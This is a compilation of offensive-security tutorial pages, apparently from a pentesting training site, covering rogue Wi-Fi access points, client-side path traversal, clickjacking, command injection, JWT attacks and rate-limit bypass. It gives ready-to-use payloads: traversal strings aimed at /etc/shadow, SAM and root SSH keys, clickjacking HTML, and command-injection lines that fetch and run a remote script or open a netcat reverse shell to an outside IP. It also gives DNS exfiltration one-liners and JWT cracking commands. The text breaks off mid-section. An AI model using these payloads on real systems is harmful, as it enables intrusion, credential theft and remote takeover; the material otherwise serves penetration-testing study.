**Performing a KARMA Attack**

1. **Set Up KARMA AP**:

```
bettercap -iface wlan0 --wifi-ap.ssid "FreeWifi" --wifi-ap.karma
```

### MANA Attack

MANA is an enhanced version of the KARMA attack, with additional capabilities for capturing credentials.

**Executing a MANA Attack**

1. **Start MANA**:

```
hostapd-mana /etc/hostapd-mana.conf
```

**2. Capture Traffic**:

```
tcpdump -i wlan0 -w mana.pcap
```

### Loud MANA Attack

Loud MANA is an aggressive variant of the MANA attack, designed to forcefully deauthenticate clients from legitimate APs to connect to the rogue AP.

**Performing a Loud MANA Attack**

1. **Start Loud MANA**:

```
hostapd-mana /etc/hostapd-mana-loud.conf
```

**2. Capture Traffic**:

```
tcpdump -i wlan0 -w loud-mana.pcap
```

#### Known Beacons Attack

In this attack, beacons of well-known networks are broadcasted to deceive clients into connecting.

**Executing a Known Beacons Attack**

1. **Broadcast Known Beacons**:

```
mdk3 wlan0 b -v [SSID list file]
```

### Wi-Fi Direct

Wi-Fi Direct allows devices to connect directly without a router. Attacking Wi-Fi Direct involves exploiting vulnerabilities in the protocol or connected devices.

**Wi-Fi Direct Pentesting**

1. **Discover Wi-Fi Direct Devices**:

```
wpa_cli p2p_find
```

**2. Connect to a Device**:

```
wpa_cli p2p_connect [Device MAC] pbc
```

Pentesting WiFi networks is an essential skill for identifying and mitigating security risks. By following the comprehensive steps and utilizing the tools outlined in this guide, beginners and intermediate users can effectively assess the security of wireless networks. Always ensure to have proper authorization before conducting any pentesting activities and use these skills responsibly to improve network security.


# Client-Side Path Traversal

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Client-side path traversal is a serious **security vulnerability** that occurs when an attacker manipulates file paths in web applications to gain unauthorized access to files stored on the **client-side or server-side**. Unlike traditional **server-side path traversal attacks**, client-side path traversal exploits weaknesses in web browsers, JavaScript, or local file access mechanisms. This flaw can lead to **sensitive data exposure, code execution, and other security breaches**.

In web applications, developers sometimes use **client-side scripts** to access and manipulate file paths dynamically. This can lead to vulnerabilities if **user input is not properly sanitized**. When a web application allows users to specify file paths without strict validation, an attacker can craft malicious inputs to access restricted files.

Common techniques include:

* **Modifying URL parameters** to access unintended directories.
* **Tampering with JavaScript-based file access** mechanisms.
* **Leveraging browser exploits** to bypass security restrictions.

## **Impact of Client-Side Path Traversal Vulnerabilities**

The consequences of a successful **client-side path traversal attack** can be severe:

* **Unauthorized access to files:** Attackers can read sensitive **local or remote files**.
* **Cross-site scripting (XSS):** Path traversal flaws can lead to **XSS attacks** when combined with improper JavaScript execution.
* **Local file inclusion (LFI):** In some cases, attackers may execute malicious scripts by including unintended files.
* **Code execution:** If exploited correctly, attackers may execute arbitrary code on the victim’s device.

## Description

Nowadays, it is common to have a web application architecture with a back-end API and a dynamic front end such as React or Angular.

<figure><img src="/files/GLCJa6z8JFjotVrOc8FP" alt=""><figcaption></figcaption></figure>

In this context, an attacker with control over the {USER\_INPUT} value can perform a path traversal in order to route the victim’s request to another endpoint.

<figure><img src="/files/YiegaA6biL9vBrQpt6nB" alt=""><figcaption></figcaption></figure>

An attacker can coerce a victim into executing this unexpected request. This is the starting point of a Client-Side Path Traversal (CSPT).&#x20;

A Client-Side Path Traversal can be split into two parts. The source is the trigger of the CSPT, while the sinks are the exploitable endpoints that can be reached by this CSPT.

In order to understand how we can use CSPT as an attack vector, both source and sink must be defined.

***

### **Analyze Web Requests for File Paths**

Use **Burp Suite, OWASP ZAP, or DevTools** (`F12` → Network Tab) to inspect requests containing file paths.

* **Look for file parameters in URLs:**

  ```bash
  https://example.com/getFile?path=/user/docs/report.pdf
  ```
* **Check if JavaScript fetches files:**

  ```js
  fetch("/api/getFile?name=report.pdf")
  ```

***

### **Inspect JavaScript for File Path Manipulation**

Download all JavaScript files for analysis:

```bash
wget -r -A .js https://example.com/
```

Search for functions handling file paths:

```bash
grep -rnw '.' -e 'file'
grep -rnw '.' -e 'path'
grep -rnw '.' -e 'fetch'
grep -rnw '.' -e 'XMLHttpRequest'
```

If you find:

```js
document.write('<img src="' + userInput + '">');
```

This **may be vulnerable** to path manipulation.

***

### **Static Code Analysis**

If you have access to JavaScript files, search for **dangerous functions**:

```bash
grep -rnw '.' -e 'eval'
grep -rnw '.' -e 'document.write'
grep -rnw '.' -e 'innerHTML'
grep -rnw '.' -e 'window.location'
```

Example **vulnerable code**:

```js
let file = getParameterByName("file"); 
window.location.href = "/documents/" + file;
```

**Try modifying the parameter** to escape directories:

```bash
file=../../../../etc/passwd
file=../../../../windows/win.ini
```

***

### **Testing for Path Traversal in File Requests**

#### **Modify File Path Parameters**

Find URLs with file parameters and modify them.

Original request:

```bash
GET /download?file=user-report.pdf
```

**Test with Path Traversal:**

```bash
GET /download?file=../../../../etc/passwd
GET /download?file=../../../../windows/win.ini
```

If the response contains file contents, it's vulnerable!

#### **Intercept Requests with Burp Suite**

* Open **Burp Suite → Proxy → Intercept Request**
* Modify:

  ```bash
  file=../../../../etc/shadow
  file=../../../../etc/hosts
  ```

#### **Automate Path Traversal Testing**

Use **ffuf** to fuzz the `file` parameter:

```bash
ffuf -u "https://example.com/download?file=FUZZ" -w payloads.txt
```

Example **payloads.txt**:

```txt
../../../../etc/passwd
../../../../windows/system32/config/SAM
../../../../var/log/syslog
../../../../root/.ssh/id_rsa
```

***

### **Manipulating Browser-Based File Access**

#### **Try Loading Local Files**

Open **DevTools Console (`F12`)** and run:

```js
fetch("file:///etc/passwd")
```

If this succeeds, the application allows **local file access**.

#### **Modify Fetch Requests in Console**

If you find:

```js
fetch("/files/user-data.json")
```

Test modifying it:

```js
fetch("/files/../../../../etc/passwd")
```

#### **Use `XMLHttpRequest` to Fetch Local Files**

```js
var xhttp = new XMLHttpRequest();
xhttp.open("GET", "../../../../etc/passwd", false);
xhttp.send();
console.log(xhttp.responseText);
```

***

### **Testing Web Storage (LocalStorage, SessionStorage)**

#### **Check for Stored File Paths**

In **DevTools Console (`F12`)**, run:

```js
console.log(localStorage);
console.log(sessionStorage);
console.log(document.cookie);
```

#### **Modify Stored Paths**

If a file path is stored in `localStorage`, modify it:

```js
localStorage.setItem('configPath', '../../../../etc/passwd');
sessionStorage.setItem('userFile', '../../../../windows/system32/config/SAM');
```

Then **refresh the page** and check if the file loads.

***

### **Exploiting Weak Browser Security Policies**

#### **Check Content Security Policy (CSP)**

Open **DevTools (`F12`) → Network → Headers**\
Look for:

```bash
Content-Security-Policy: default-src 'self'
```

If it **allows `file://` URLs**, it may be exploitable.

#### **Inject JavaScript to Load Arbitrary Files**

```js
let script = document.createElement('script');
script.src = '../../../../etc/passwd';
document.body.appendChild(script);
```

***

## **Automated Path Traversal Scanning**

### **Nikto (Quick Scanner)**

```bash
nikto -h https://example.com
```

### **wfuzz (Path Traversal Fuzzing)**

```bash
wfuzz -c -z file,wordlist.txt --hh 404 "https://example.com/download?file=FUZZ"
```

## CSPT to CSRF

A CSPT is redirecting legitimate HTTP requests, allowing the front end to add necessary tokens for API calls, such as authentication or CSRF tokens. This capability can potentially be exploited to circumvent existing CSRF protection measures.

|                                             | CSRF | CSPT2CSRF |
| ------------------------------------------- | ---- | --------- |
| POST CSRF ?                                 | ✅    | ✅         |
| Can control the body ?                      | ✅    | ❌         |
| Can work with anti-CSRF token ?             | ❌    | ✅         |
| Can work with Samesite=Lax ?                | ❌    | ✅         |
| GET / PATCH / PUT / DELETE CSRF ?           | ❌    | ✅         |
| 1-click CSRF ?                              | ❌    | ✅         |
| Does impact depend on source and on sinks ? | ❌    | ✅         |

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Clickjacking

Explore clickjacking attacks with VeryLazyTech—techniques, exploits, and lazy prevention tips!

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Clickjacking, also known as UI redressing, is a deceptive cyber attack where users are tricked into clicking on hidden UI elements, performing unintended actions. Attackers leverage iframes and CSS opacity tricks to overlay malicious content on legitimate pages, leading to data theft, account takeovers, or spreading malware.

In this guide, we'll explore how Clickjacking works, real-world attack scenarios, and prevention strategies to mitigate this web security threat.

***

## What is Clickjacking?

Clickjacking is an attack where a victim is tricked into clicking something different than what they perceive. This technique exploits web page layering, allowing attackers to load invisible or disguised UI components over a trusted page.

### How Clickjacking Works

1. A victim visits a seemingly harmless webpage.
2. The page embeds an invisible or disguised iframe containing a sensitive action (e.g., enabling a webcam, making a purchase, or liking a post).
3. The victim interacts with the webpage, unknowingly triggering the hidden action.
4. The attacker gains access to the unintended action, often leading to security breaches.

***

## Common Clickjacking Exploits

Clickjacking attacks vary in complexity, combining JavaScript, CSS, and social engineering tactics. Below are some common exploit techniques:

### 1. Prepopulate Forms Trick

Attackers overlay an invisible login form over a trusted page. When the victim clicks anywhere, they unknowingly submit credentials.

### 2. Drag & Drop Exploit

This technique forces users to drag a disguised malicious element, dropping it into a sensitive area (e.g., file upload, email attachment submission).

```
<html>
<head>
<style>
#payload{
position: absolute;
top: 20px;
}
iframe{
width: 1000px;
height: 675px;
border: none;
}
.xss{
position: fixed;
background: #F00;
}
</style>
</head>
<body>
<div style="height: 26px;width: 250px;left: 41.5%;top: 340px;" class="xss">.</div>
<div style="height: 26px;width: 50px;left: 32%;top: 327px;background: #F8F;" class="xss">1. Click and press delete button</div>
<div style="height: 30px;width: 50px;left: 60%;bottom: 40px;background: #F5F;" class="xss">3.Click me</div>
<iframe sandbox="allow-modals allow-popups allow-forms allow-same-origin allow-scripts" style="opacity:0.3"src="https://target.com/panel/administration/profile/"></iframe>
<div id="payload" draggable="true" ondragstart="event.dataTransfer.setData('text/plain', 'attacker@gmail.com')"><h3>2.DRAG ME TO THE RED BOX</h3></div>
</body>
</html>
```

### 3. Basic Clickjacking Payload

```
<!DOCTYPE html>
<html>
<head>
    <style>
        iframe {
            position: absolute;
            opacity: 0;
            z-index: 999;
            width: 100%;
            height: 100%;
        }
    </style>
</head>
<body>
    <h1>Click the button below</h1>
    <button>Win a Prize!</button>
    <iframe src="https://victim-site.com/transfer-funds"></iframe>
</body>
</html>
```

In this example, clicking the button actually submits a hidden transaction.

### 4. XSS + Clickjacking Attack

If you have identified an **XSS attack that requires a user to click** on some element to **trigger** the XSS and the page is **vulnerable to clickjacking**, you could abuse it to trick the user into clicking the button/link.<br>

Example:\
You found a **self XSS** in some private details of the account (details that **only you can set and read**). The page with the **form** to set these details is **vulnerable** to **Clickjacking** and you can **prepopulate** the **form** with the GET parameters.\
An attacker could prepare a **Clickjacking** attack to that page **prepopulating** the **form** with the **XSS payload** and **tricking** the **user** into **Submit** the form. So, **when the form is submitted** and the values are modified, the **user will execute the XSS**.

### 5. DoubleClickjacking

A deceptive technique requiring two clicks: the first click aligns the hidden button, and the second executes the action.

<figure><img src="/files/cPsXA2Kb6m9DxjTLOHsJ" alt=""><figcaption></figcaption></figure>

```
<style>
   iframe {
       position:relative;
       width: 500px;
       height: 500px;
       opacity: 0.1;
       z-index: 2;
   }
   .firstClick, .secondClick {
       position:absolute;
       top:330px;
       left:60px;
       z-index: 1;
   }
   .secondClick {
       left:210px;
   }
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://vulnerable.net/account"></iframe>
```

***

## How to Prevent Clickjacking

### **Client-Side Defenses**

**1. Content Security Policy (CSP)**

Use `frame-ancestors` directive to prevent embedding:

```
Content-Security-Policy: frame-ancestors 'none';
```

**2. X-Frame-Options Header**

Blocks the site from being loaded in an iframe:

```
X-Frame-Options: DENY
```

**3. Frame Busting JavaScript**

```
if (window.self !== window.top) {
    document.body.innerHTML = '';
    alert("Clickjacking attempt detected!");
}
```

## **Server-Side Protections**

* Set secure HTTP headers.
* Implement user interaction validation (e.g., CAPTCHAs).
* Use SameSite cookies to prevent cross-origin access.

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Command Injection

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info <a href="#what-is-command-injection" id="what-is-command-injection"></a>

**Command Injection** is a critical vulnerability that allows an attacker to **execute arbitrary system commands** on a server hosting an application. If an application **improperly handles user input** and passes it to the operating system, an attacker can **escape the intended function** and execute system commands with the **same privileges** as the application.

Depending on **where your input is being injected** you may need to **terminate the quoted context** (using `"` or `'`) before the commands.

{% hint style="success" %}

### **🛠️ How Command Injection Works**

Applications that interact with the OS (e.g., calling system functions) without properly validating user input can be exploited.

#### **Example: Vulnerable Code (PHP)**

```php
<?php
  $user = $_GET['user']; 
  system("ping -c 4 " . $user); 
?>
```

💡 **Problem:** The script takes the `user` parameter and directly appends it to the `ping` command **without validation**.\
💣 **Attack:** Inject `; cat /etc/passwd` to execute an extra command!

```bash
http://target.com/ping.php?user=127.0.0.1;cat /etc/passwd
```

{% endhint %}

### Command Injection/Execution <a href="#command-injectionexecution" id="command-injectionexecution"></a>

```bash
#Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id # Execute both
ls|id; ls |id; ls| id; ls | id # Execute both (using a pipe)
ls&&id; ls &&id; ls&& id; ls && id #  Execute 2º if 1º finish ok
ls&id; ls &id; ls& id; ls & id # Execute both but you can only see the output of the 2º
ls %0A id # %0A Execute both (RECOMMENDED)

#Only unix supported
`ls` # ``
$(ls) # $()
ls; id # ; Chain commands
ls${LS_COLORS:10:1}${IFS}id # Might be useful

#Not executed but may be interesting
> /var/www/html/out.txt #Try to redirect the output to a file
< /etc/passwd #Try to send some input to the command
```

#### **Limition** Bypasses <a href="#limition-bypasses" id="limition-bypasses"></a>

If you are trying to execute **arbitrary commands inside a linux machine** you will be interested to read about this **Bypasses:**

{% embed url="<https://www.verylazytech.com/linux/bypassing-bash-restrictions-rbash#bypass-linux-restrictions>" %}

#### **Examples** <a href="#examples" id="examples"></a>

```
vuln=127.0.0.1 %0a wget https://web.es/reverse.txt -O /tmp/reverse.php %0a php /tmp/reverse.php
vuln=127.0.0.1%0anohup nc -e /bin/bash 51.15.192.49 80
vuln=echo PAYLOAD > /tmp/pay.txt; cat /tmp/pay.txt | base64 -d > /tmp/pay; chmod 744 /tmp/pay; /tmp/pay
```

#### Parameters <a href="#parameters" id="parameters"></a>

Here are the top 25 parameters that could be vulnerable to code injection and similar RCE vulnerabilities:

```
?cmd={payload}
?exec={payload}
?command={payload}
?execute{payload}
?ping={payload}
?query={payload}
?jump={payload}
?code={payload}
?reg={payload}
?do={payload}
?func={payload}
?arg={payload}
?option={payload}
?load={payload}
?process={payload}
?step={payload}
?read={payload}
?function={payload}
?req={payload}
?feature={payload}
?exe={payload}
?module={payload}
?payload={payload}
?run={payload}
?print={payload}
```

#### **wfuzz**

```bash
wfuzz -c -z file,payloads.txt --hc 404 "http://target.com/page?input=FUZZ"
```

#### **ffuf**

```bash
ffuf -u "http://target.com/page?input=FUZZ" -w payloads.txt
```

#### Time based data exfiltration <a href="#time-based-data-exfiltration" id="time-based-data-exfiltration"></a>

Extracting data: char by char

```
swissky@crashlab▸ ~ ▸ $ time if [ $(whoami|cut -c 1) == s ]; then sleep 5; fi
real    0m5.007s
user    0m0.000s
sys 0m0.000s

swissky@crashlab▸ ~ ▸ $ time if [ $(whoami|cut -c 1) == a ]; then sleep 5; fi
real    0m0.002s
user    0m0.000s
sys 0m0.000s
```

#### DNS based data exfiltration <a href="#dns-based-data-exfiltration" id="dns-based-data-exfiltration"></a>

Based on the tool from `https://github.com/HoLyVieR/dnsbin` also hosted at dnsbin.zhack.ca

```
1. Go to http://dnsbin.zhack.ca/
2. Execute a simple 'ls'
for i in $(ls /) ; do host "$i.3a43c7e4e57a8d0e2057.d.zhack.ca"; done
```

```
$(host $(wget -h|head -n1|sed 's/[ ,]/-/g'|tr -d '.').sudo.co.il)
```

Online tools to check for DNS based data exfiltration:

* dnsbin.zhack.ca
* pingb.in

### Filtering bypass <a href="#filtering-bypass" id="filtering-bypass"></a>

#### **Windows**

```
powershell C:**2\n??e*d.*? # notepad
@^p^o^w^e^r^shell c:**32\c*?c.e?e # calc
```

#### **Linux**

{% embed url="<https://www.verylazytech.com/linux/bypassing-bash-restrictions-rbash#bypass-linux-restrictions>" %}

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# JWT Vulnerabilities

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## What is JWT?

JWT is an open standard (RFC 7519) for securely transmitting information between parties as a JSON object. It consists of three parts:

* **Header** – Specifies the token type and signing algorithm (e.g., HS256, RS256).
* **Payload** – Contains the claims, such as user ID, roles, and expiration time.
* **Signature** – Used to verify the authenticity of the token.

A typical JWT looks like this:

```
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6Ikpv
biBEb2UiLCJhZG1pbiI6dHJ1ZX0.
SflKxwRJSMeKKF2QT4fwpMeJf36POk6yJV_adQssw5c
```

JWTs are widely used in APIs, Single Sign-On (SSO), and authentication mechanisms, but their security largely depends on correct implementation.

<figure><img src="/files/0DUU9dYGZS5OfvuqWv9r" alt=""><figcaption></figcaption></figure>

***

## Find JWT tokens

#### 1. **Inspect HTTP Headers**

JWTs are often passed in HTTP headers, particularly in the `Authorization` header:

```
Authorization: Bearer <your_jwt_token>
```

Use tools like Burp Suite, Postman, or your browser’s Developer Tools to inspect network requests and locate JWTs.

#### 2. **Check Local Storage, Session Storage, and Cookies**

JWTs may be stored in:

```
console.log(localStorage.getItem('token'));
console.log(sessionStorage.getItem('token'));
console.log(document.cookie);
```

Use browser Developer Tools (`F12` -> `Application` -> `Storage`) to find them.

#### 3. **Search in JavaScript Files**

Developers sometimes hardcode JWTs in JavaScript files. Use tools like `grep`:

```
grep -r 'eyJ' /var/www/html/
```

Or use Burp Suite’s passive scanner to detect tokens.

#### 4. **Analyze API Responses**

JWTs are often returned in API responses. Use tools like `curl`:

```
curl -X GET https://example.com/api -H "Authorization: Bearer <token>"
```

Intercept API responses with Burp Suite or OWASP ZAP to extract JWTs.

#### 5. **Check Logs and Error Messages**

JWTs may be leaked in logs or error messages. Run:

```
grep -r 'Authorization: Bearer' /var/log/
```

Review logs, especially if debugging mode is enabled.

#### 6. **Use Search Engines (Google Dorking)**

Sometimes JWTs are exposed online. Try:

```
site:example.com inurl:token
```

***

## Quick win

Run [**jwt\_tool**](https://github.com/ticarpi/jwt_tool) with mode `All Tests!` and wait for green lines

```bash
python3 jwt_tool.py -M at \
    -t "https://api.example.com/api/v1/user/76bab5dd-9307-ab04-8123-fda81234245" \
    -rh "Authorization: Bearer eyJhbG...<JWT Token>"
```

If you are lucky the tool will find some case where the web application is incorrectly checking the JWT:

![](https://book.hacktricks.wiki/en/images/image%20\(935\).png)

Then, you can search the request in your proxy or dump the used JWT for that request using jwt\_ tool:

```bash
python3 jwt_tool.py -Q "jwttool_706649b802c9f5e41052062a3787b291"
```

You can also use the [**Burp Extension SignSaboteur**](https://github.com/d0ge/sign-saboteur) to launch JWT attacks from Burp.

***

### Common JWT Vulnerabilities and Exploitation Techniques

### 1. **Algorithm Confusion Attack (None Algorithm Bypass)**

If a server improperly verifies the signing algorithm, an attacker can modify the header to use `"alg": "none"`, bypassing signature verification.

**Exploitation:**

1. Capture a valid JWT token.
2. Modify the header to:

   ```
   { "alg": "none", "typ": "JWT" }
   ```
3. Remove the signature part and send the modified token to the server.
4. If the server accepts the unsigned token, authentication is bypassed.

***

### 2. **Weak Secret Key (Brute-Force HS256 Secret Key)**

HS256 requires a secret key for signing, but weak secrets can be brute-forced using tools like `jwt-cracker` or `John the Ripper`.

**Exploitation:**

1. Extract the JWT token.
2. Use `jwt-tool` or `hashcat` to brute-force the key:

   ```
   hashcat -m 16500 -a 3 token.jwt rockyou.txt
   ```
3. If cracked, forge valid JWT tokens with arbitrary claims.

***

### 3. **Key Confusion in RS256 to HS256 Downgrade Attack**

If a server allows switching between `RS256` and `HS256`, an attacker can trick it into using a public key as an HMAC secret key.

**Exploitation:**

1. Extract the public key of the application.
2. Change the algorithm in the JWT header from `RS256` to `HS256`.
3. Sign the token using the extracted public key.
4. If accepted, the attacker can generate valid admin JWTs.

***

### 4. **JWT Expiration and Replay Attacks**

Expired tokens may still be accepted if expiration checks are not properly implemented.

**Exploitation:**

1. Capture a valid JWT.
2. Modify the `exp` field in the payload to extend its validity.
3. Resign the token and reuse it to gain prolonged access.

***

### 5. **Sensitive Data Exposure in JWT Payloads**

JWT payloads are base64-encoded, not encrypted. Storing sensitive data in them can lead to information leaks.

**Exploitation:**

1. Decode the JWT payload:

   ```
   echo '<JWT_PAYLOAD>' | base64 -d
   ```
2. If sensitive information (passwords, API keys) is exposed, attackers can use it for further attacks.

***

## Tools for Penetration Testing JWTs

### **1. jwt\_tool**

* A powerful Python tool for testing JWT security.
* Install it using:

  ```
  pip install jwt_tool
  ```
* Example usage:

  ```
  jwt_tool <token> -C -d wordlist.txt
  ```

### **2. jwt-cracker**

* Used for brute-forcing weak JWT secrets.
* Command:

  ```
  jwt-cracker -t <token>
  ```

### **3. Burp Suite with JWT Editor**

* Intercept and modify JWTs in real time.
* Add `JWT Editor` extension from Burp’s BApp Store.

### **4. John the Ripper & Hashcat**

* Used for cracking JWT HMAC secrets.
* Hashcat example:

  ```
  hashcat -m 16500 -a 3 <token> rockyou.txt
  ```

***

{% hint style="success" %}
Learn & practice [**For the OSCP.**](https://shop.verylazytech.com)

<details>

<summary>Support VeryLazyTech 🎉</summary>

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚

</details>
{% endhint %}


# Bypass rating limit

Bypass rate limits like a pro with VeryLazyTech—advanced exploits and lazy techniques unveiled!

{% tabs %}
{% tab title="Support VeryLazyTech 🎉" %}

* Become VeryLazyTech [**member**](https://shop.verylazytech.com/l/Membership)**! 🎁**
* **Follow** us on:
  * **✖ Twitter** [**@VeryLazyTech**](https://x.com/verylazytech)**.**
  * **👾 Github** [**@VeryLazyTech**](https://github.com/verylazytech)**.**
  * **📜 Medium** [**@VeryLazyTech**](https://medium.com/@verylazytech)**.**
  * **📺 YouTube** [**@VeryLazyTech**](https://www.youtube.com/@VeryLazyTechOfficial)**.**
  * **📩 Telegram** [**@VeryLazyTech**](https://t.me/+mSGyb008VL40MmVk)**.**
  * **🕵️‍♂️ My Site** [**@VeryLazyTech**](https://www.verylazytech.com/)**.**
* Visit our [**shop** ](https://shop.verylazytech.com/)for e-books and courses.  📚
  {% endtab %}
  {% endtabs %}

## Basic info

Rate limiting is a fundamental security mechanism designed to prevent brute-force attacks, credential stuffing, and API abuse. However, many implementations contain weaknesses that attackers can exploit to bypass restrictions. This article explores advanced techniques used to evade rate limits, how tools like **Burp Suite** and **ffuf** automate attacks, and how security professionals can detect and mitigate these vulnerabilities.

### Understanding Weak Rate-Limiting Mechanisms

Rate limits are typically enforced using one or more of the following strategies:

* **IP-based limiting:** Restricts requests from the same IP address.
* **Session-based limiting:** Limits actions within a specific user session.
* **Header-based limiting:** Uses custom headers to enforce restrictions.
* **Time-based limiting:** Allows a fixed number of requests per second/minute/hour.

Attackers bypass weak implementations by manipulating these constraints. Let's explore some advanced techniques.

***

## Rate Limit Bypass Techniques

### 1. Exploring Similar Endpoints

Attackers look for variations of the targeted endpoint to see if rate limits apply inconsistently. Examples:

```
/api/v3/sign-up
/Sing-up
/SignUp
/singup
/api/v1/sign-up
/api/sign-up
```

By rotating between multiple endpoints, an attacker can bypass rate limits applied to a single endpoint.

### 2. Incorporating Blank Characters in Code or Parameters

Adding **blank bytes** such as `%00`, `%0d%0a`, `%20` can fool poorly implemented rate limit checks. Example:

```
code=1234%0a
```

This tactic is useful for circumventing login attempt restrictions by injecting variations of credentials.

### 3. Manipulating IP Origin via Headers

Many rate-limiting systems rely on IP addresses to track request counts. Attackers manipulate headers such as:

```bash
